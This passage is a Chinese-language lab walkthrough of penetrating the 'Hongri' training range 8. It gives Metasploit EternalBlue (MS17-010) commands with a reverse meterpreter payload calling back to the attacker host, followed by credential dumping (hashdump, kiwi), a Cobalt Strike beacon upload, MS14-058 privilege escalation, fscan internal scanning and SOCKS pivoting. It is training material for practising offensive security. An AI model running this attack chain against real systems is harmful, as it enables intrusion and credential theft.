elasticsearch-cve-2014-3120(未授权访问 / 远程代码执行)和elasticsearch-unauth(未授权访问),说明 Elasticsearch 服务存在未授权访问风险。

三、第一层渗透

1、ms17-010渗透



在信息搜集阶段我们扫描到第一层的Web主机具有ms17-010漏洞,于是我们使用kali的msf模块对其进行渗透,简单介绍下MSF的使用方法,如下所示。

| 概念 | 说明 | 在示例中的体现 |

|---|---|---|

| 模块(Module) | Metasploit的功能单元,分为: • Exploit:漏洞利用 • Auxiliary:辅助扫描 • Post:后渗透 • Payload:攻击载荷 | exploit/windows/smb/ms17_010_eternalblue |

| 参数(Options) | 模块运行所需的变量 | RHOSTS、LHOST、PAYLOAD等 |

| 载荷(Payload) | 攻击成功后执行的代码 | windows/x64/meterpreter/reverse_tcp |

| 会话(Session) | 成功攻击后建立的连接 | 执行run成功后进入meterpreter >会话 |

使用MSF模块对ms17-010的渗透步骤通常如下所示。

| 步骤 | 建议命令 | 说明 |

|---|---|---|

| 1. 启动 | msfconsole |

启动框架 |

| 2. 搜索 | search ms17-010 |

查看可用模块 |

| 3. 选择 | use exploit/windows/smb/ms17_010_eternalblue |

使用完整路径更可靠 |

| 4. 查看参数 | show options |

查看需要设置的参数 |

| 5. 设置目标 | set RHOSTS 192.168.59.143 |

设置目标IP |

| 6. 设置本地IP | set LHOST 192.168.59.129 |

注意是LHOST单数 |

| 7. 设置载荷 | set PAYLOAD windows/x64/meterpreter/reverse_tcp |

根据目标系统选择 |

| 8. 执行 | run 或 exploit |

开始攻击 |

以红日靶场8为例,目标靶机的ip地址为192.168.59.143,攻击机kali的ip地址为192.168.59.129,故而具体的攻击命令如下所示。

msfconsole

search ms17-010

use 0

set rhosts 192.168.59.143

set lhost 192.168.59.129

set payload windows/x64/meterpreter/reverse_tcp

run| 命令 | 含义 | 作用 | 备注/常见问题 |

|---|---|---|---|

msfconsole |

启动Metasploit框架控制台 | 进入Metasploit的交互式命令行环境,可执行渗透测试的所有操作 | 这是使用Metasploit的第一步,启动后会显示msf6 >提示符 |

search ms17-010 |

搜索与MS17-010漏洞相关的模块 | 在Metasploit数据库中查找所有与该漏洞相关的模块,包括: • 漏洞利用模块(exploit) • 辅助扫描模块(auxiliary) • 后渗透模块(post) | MS17-010是"永恒之蓝"漏洞编号,影响Windows SMB服务 |

use 0 或 use exploit/windows/smb/ms17_010_eternalblue |

选择第0号模块 | 根据search结果的索引号选择模块(索引从0开始) |

实际中更常用完整路径:use exploit/windows/smb/ms17_010_eternalblue |

set RHOSTS 192.168.59.143 |

设置目标主机IP地址 | 指定要攻击的远程主机IP地址 | 参数名通常大写(Metasploit不区分大小写但建议大写) 可设置多个IP:set RHOSTS 192.168.1.1-254 |

set LHOST 192.168.59.129 |

设置本地主机IP地址 | 指定接收反弹连接的攻击者IP地址(用于反向连接) | 这是反弹Shell的关键配置 |

set PAYLOAD windows/x64/meterpreter/reverse_tcp |

设置攻击载荷类型 | 指定攻击成功后要执行的代码: • windows/x64/:针对64位Windows系统 • meterpreter/:高级后渗透工具 • reverse_tcp:反向TCP连接 |

载荷必须与目标系统架构匹配 reverse_tcp可绕过入站防火墙限制 |

run 或 exploit |

执行攻击 | 开始漏洞利用过程: 1. 尝试利用目标漏洞 2. 发送载荷到目标 3. 建立Meterpreter会话 | 成功后会显示Meterpreter会话(meterpreter >) 失败会显示错误原因 |



正向有概率失败,建议还是使用反向(payload windows/x64/meterpreter/reverse_tcp),毕竟这是红日靶场环境的DMZ区域(第一层),攻击机可以直接连接靶机而无需代理,故而使用反向连接即可,如下所示渗透成功。

2、获取ip地址



使用ipconfig命令获取到内网ip地址为192.168.3.128,如下所示。



3、抓取密码





执行hashdump,load kiwi和creds_all命令,如下所示。

4、上传baecon



CS创建http监听192.168.59.129:8888,并生成baecon文件8888.exe,将其上传到第一层主机中,如下所示。



5、执行beacon

执行baecon文件8888.exe,如下所示。



6、CS上线baecon

7、ms14-058提权

Lsass提权:谢公子的插件-权限提升-ms14-058,如下所示渗透成功。

执行抓取密码,抓取hash命令,如下所示在密码凭证可以看到渗透成功。



8、arp端口扫描

右键-浏览探测-端口扫描。



内网扫描:192.168.4.0网段的其他内网设备的ip地址为192.168.3.144,如下所示。

9、上传fscan



右键-lstar-内网扫描-fscan内网大保健-上传fscan,如下所示。

10、fscan扫描





fscan.exe -h 192.168.3.144 -o out.txt

如下所示,分析获知192.168.3.144同样有永恒之蓝(ms17-010漏洞),192.168.3.144 MS17-010 (Windows Server 2012 Datacenter 9200),同时可以获知192.168.3.144的另一个ip地址为172.16.10.128。





11、设置cs代理

右键-代理转发-socks代理

视图-代理转发-隧道,复制如下内容。

setg Proxies socks4:192.168.59.129:12347